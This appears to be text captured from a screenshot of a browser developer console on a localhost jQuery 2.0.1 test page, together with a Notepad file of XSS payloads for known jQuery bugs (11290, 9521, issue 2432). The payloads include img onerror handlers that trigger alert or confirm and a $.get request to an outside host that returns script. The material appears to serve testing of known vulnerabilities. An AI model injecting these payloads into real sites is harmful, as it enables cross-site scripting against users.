 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.0.1", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'"
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')